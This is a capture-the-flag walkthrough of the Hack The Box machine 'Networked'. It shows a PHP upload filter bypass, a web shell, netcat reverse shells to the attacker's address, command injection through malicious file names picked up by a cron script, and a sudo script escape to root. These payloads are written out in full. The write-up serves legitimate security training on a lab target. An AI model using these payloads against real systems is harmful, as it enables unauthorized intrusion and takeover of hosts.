Details
This machine is Networked from Hack The Box
Recon
Service discovery scan
root@kali:~# nmap -sV -p- -T4 10.10.10.146
Starting Nmap 7.70 ( https://nmap.org ) at 2019-10-09 07:06 EDT
Nmap scan report for 10.10.10.146
Host is up (0.034s latency).
Not shown: 65532 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4 (protocol 2.0)
80/tcp open http Apache httpd 2.4.6 ((CentOS) PHP/5.4.16)
443/tcp closed https
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 164.07 secondsUser
Start with the webserver http://10.10.10.146

In the source

Tried http://10.10.10.146/upload.php
I took a php reverse shell and tried to upload it
I took a real jpg and uploaded it
I tried renaming it to img1.php
No luck, so I setup dirbuster, looking for the gallery


So

Looks like it may include the image, but I took a look at the backup tar first
root@kali:~# tar xvf backup.tar
index.php
lib.php
photos.php
upload.phproot@kali:~# cat upload.php
<?php
require '/var/www/html/lib.php';
define("UPLOAD_DIR", "/var/www/html/uploads/");
if( isset($_POST['submit']) ) {
if (!empty($_FILES["myFile"])) {
$myFile = $_FILES["myFile"];
if (!(check_file_type($_FILES["myFile"]) && filesize($_FILES['myFile']['tmp_name']) < 60000)) {
echo '<pre>Invalid image file.</pre>';
displayform();
}
if ($myFile["error"] !== UPLOAD_ERR_OK) {
echo "<p>An error occurred.</p>";
displayform();
exit;
}
//$name = $_SERVER['REMOTE_ADDR'].'-'. $myFile["name"];
list ($foo,$ext) = getnameUpload($myFile["name"]);
$validext = array('.jpg', '.png', '.gif', '.jpeg');
$valid = false;
foreach ($validext as $vext) {
if (substr_compare($myFile["name"], $vext, -strlen($vext)) === 0) {
$valid = true;
}
}
if (!($valid)) {
echo "<p>Invalid image file</p>";
displayform();
exit;
}
$name = str_replace('.','_',$_SERVER['REMOTE_ADDR']).'.'.$ext;
$success = move_uploaded_file($myFile["tmp_name"], UPLOAD_DIR . $name);
if (!$success) {
echo "<p>Unable to save file.</p>";
exit;
}
echo "<p>file uploaded, refresh gallery</p>";
// set proper permissions on the new file
chmod(UPLOAD_DIR . $name, 0644);
}
} else {
displayform();
}
?>It only checks if a valid extensions is contained, not that it's the actual extension, so I upload my shell as .php.jpg and it'll end up in /uploads. The gallery leaked the name as being 10_10_14_5.php.jpg. So I went to http://10.10.10.146/uploads/10_10_14_5.php.jpg

I tried
http://10.10.10.146/uploads/10_10_14_5.php.jpg?cmd=id
So I set a listener
root@kali:~# nc -nlvp 4444And trigger the shell
http://10.10.10.146/uploads/10_10_14_5.php.jpg?cmd=nc 10.10.14.5 4444 -e /bin/bashIn my listener
connect to [10.10.14.5] from (UNKNOWN) [10.10.10.146] 35682Upgrade the shell it created and check it
python -c "import pty;pty.spawn('/bin/bash')"
bash-4.2$
bash-4.2$ id
uid=48(apache) gid=48(apache) groups=48(apache)Then digging
bash-4.2$ cd /home
bash-4.2$ ls -la
total 0
drwxr-xr-x. 3 root root 18 Jul 2 13:27 .
dr-xr-xr-x. 17 root root 224 Jul 2 13:27 ..
drwxr-xr-x. 2 guly guly 159 Jul 9 13:40 guly
bash-4.2$ cd guly
bash-4.2$ ls -la
total 28
drwxr-xr-x. 2 guly guly 159 Jul 9 13:40 .
drwxr-xr-x. 3 root root 18 Jul 2 13:27 ..
lrwxrwxrwx. 1 root root 9 Jul 2 13:35 .bash_history -> /dev/null
-rw-r--r--. 1 guly guly 18 Oct 30 2018 .bash_logout
-rw-r--r--. 1 guly guly 193 Oct 30 2018 .bash_profile
-rw-r--r--. 1 guly guly 231 Oct 30 2018 .bashrc
-rw------- 1 guly guly 639 Jul 9 13:40 .viminfo
-r--r--r--. 1 root root 782 Oct 30 2018 check_attack.php
-rw-r--r-- 1 root root 44 Oct 30 2018 crontab.guly
-r--------. 1 guly guly 33 Oct 30 2018 user.txt
bash-4.2$ cat crontab.guly
cat crontab.guly
*/3 * * * * php /home/guly/check_attack.php
bash-4.2$ cat check_attack.php
<?php
require '/var/www/html/lib.php';
$path = '/var/www/html/uploads/';
$logpath = '/tmp/attack.log';
$to = 'guly';
$msg= '';
$headers = "X-Mailer: check_attack.php\r\n";
$files = array();
$files = preg_grep('/^([^.])/', scandir($path));
foreach ($files as $key => $value) {
$msg='';
if ($value == 'index.html') {
continue;
}
#echo "-------------\n";
#print "check: $value\n";
list ($name,$ext) = getnameCheck($value);
$check = check_ip($name,$value);
if (!($check[0])) {
echo "attack!\n";
# todo: attach file
file_put_contents($logpath, $msg, FILE_APPEND | LOCK_EX);
exec("rm -f $logpath");
exec("nohup /bin/rm -f $path$value > /dev/null 2>&1 &");
echo "rm -f $path$value\n";
mail($to, $msg, $msg, $headers, "-F$value");
}
}
?>It is vulnerable to command injection using bad file names, so I set a new listener
root@kali:~# nc -nlvp 5555
listening on [any] 5555 ...Now I write my evil file name into /var/www/html/uploads
bash-4.2$ touch "; nc 10.10.14.5 5555 -e bash"And I waited for a minute
connect to [10.10.14.5] from (UNKNOWN) [10.10.10.146] 33676But it instantly closed. So I will make it run a script, but first gathering some details, I set a listener each time
bash-4.2$ touch "; pwd | nc 10.10.14.5 5555"
connect to [10.10.14.5] from (UNKNOWN) [10.10.10.146] 33688
/home/gulySo this runs in guly's home, so I'll use it to chmod it
bash-4.2$ touch '; chmod 777 .'Once it ran
bash-4.2$ ls -la
total 32
drwxrwxrwx. 2 guly guly 178 Oct 9 14:12 .
drwxr-xr-x. 3 root root 18 Jul 2 13:27 ..
lrwxrwxrwx. 1 root root 9 Jul 2 13:35 .bash_history -> /dev/null
-rw-r--r--. 1 guly guly 18 Oct 30 2018 .bash_logout
-rw-r--r--. 1 guly guly 193 Oct 30 2018 .bash_profile
-rw-r--r--. 1 guly guly 231 Oct 30 2018 .bashrc
-rw------- 1 guly guly 639 Jul 9 13:40 .viminfo
-r--r--r--. 1 root root 782 Oct 30 2018 check_attack.php
-rw-r--r-- 1 root root 44 Oct 30 2018 crontab.guly
-rw------- 1 guly guly 1150 Oct 9 14:18 dead.letter
-r--------. 1 guly guly 33 Oct 30 2018 user.txtSo I setup the payload
bash-4.2$ echo "nc 10.10.14.5 5555 -e /bin/bash" > ./shell.sh
bash-4.2$ chmod +x shell.shBack over to uploads
bash-4.2$ touch "; sh shell.sh"When it ran
connect to [10.10.14.5] from (UNKNOWN) [10.10.10.146] 33712
id
uid=1000(guly) gid=1000(guly) groups=1000(guly)So I upgraded it
python -c "import pty;pty.spawn('/bin/bash')"
[guly@networked ~]$ And grabbed my flag
[guly@networked ~]$ ls -la
total 36
drwxrwxrwx. 2 guly guly 194 Oct 9 14:22 .
drwxr-xr-x. 3 root root 18 Jul 2 13:27 ..
lrwxrwxrwx. 1 root root 9 Jul 2 13:35 .bash_history -> /dev/null
-rw-r--r--. 1 guly guly 18 Oct 30 2018 .bash_logout
-rw-r--r--. 1 guly guly 193 Oct 30 2018 .bash_profile
-rw-r--r--. 1 guly guly 231 Oct 30 2018 .bashrc
-r--r--r--. 1 root root 782 Oct 30 2018 check_attack.php
-rw-r--r-- 1 root root 44 Oct 30 2018 crontab.guly
-rw------- 1 guly guly 1150 Oct 9 14:18 dead.letter
-rwxr-xr-x 1 apache apache 32 Oct 9 14:22 shell.sh
-r--------. 1 guly guly 33 Oct 30 2018 user.txt
-rw------- 1 guly guly 639 Jul 9 13:40 .viminfo
[guly@networked ~]$ cat user.txt
[REDACTED]Root
And began to hunt for root
[guly@networked ~]$ sudo -l
Matching Defaults entries for guly on networked:
!visiblepw, always_set_home, match_group_by_gid, always_query_group_plugin,
env_reset, env_keep="COLORS DISPLAY HOSTNAME HISTSIZE KDEDIR LS_COLORS",
env_keep+="MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE",
env_keep+="LC_COLLATE LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES",
env_keep+="LC_MONETARY LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE",
env_keep+="LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET XAUTHORITY",
secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin
User guly may run the following commands on networked:
(root) NOPASSWD: /usr/local/sbin/changename.shThen time to look
[guly@networked ~]$ cat /usr/local/sbin/changename.sh
#!/bin/bash -p
cat > /etc/sysconfig/network-scripts/ifcfg-guly << EoF
DEVICE=guly0
ONBOOT=no
NM_CONTROLLED=no
EoF
regexp="^[a-zA-Z0-9_\ /-]+$"
for var in NAME PROXY_METHOD BROWSER_ONLY BOOTPROTO; do
echo "interface $var:"
read x
while [[ ! $x =~ $regexp ]]; do
echo "wrong input, try again"
echo "interface $var:"
read x
done
echo $var=$x >> /etc/sysconfig/network-scripts/ifcfg-guly
done
/sbin/ifup guly0I should be able to escape from this too
[guly@networked ~]$ sudo /usr/local/sbin/changename.sh
interface NAME:to each prompt I entered
\/bin/shAfter the last one
sh-4.2# Hopefully it's root, the # is promising
sh-4.2# id
uid=0(root) gid=0(root) groups=0(root)Flag time
sh-4.2# cd /root
sh-4.2# ls -la
total 28
dr-xr-x---. 2 root root 144 Jul 15 11:34 .
dr-xr-xr-x. 17 root root 224 Jul 2 13:27 ..
lrwxrwxrwx. 1 root root 9 Jul 2 13:35 .bash_history -> /dev/null
-rw-r--r--. 1 root root 18 Dec 29 2013 .bash_logout
-rw-r--r--. 1 root root 176 Dec 29 2013 .bash_profile
-rw-r--r--. 1 root root 176 Dec 29 2013 .bashrc
-rw-r--r--. 1 root root 100 Dec 29 2013 .cshrc
-r--------. 1 root root 33 Oct 30 2018 root.txt
-rw-r--r--. 1 root root 129 Dec 29 2013 .tcshrc
-rw------- 1 root root 1011 Jul 15 11:34 .viminfo#
sh-4.2# cat root.txt
[REDACTED]